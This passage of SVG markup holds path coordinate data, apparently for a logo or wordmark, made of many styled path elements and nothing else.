			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
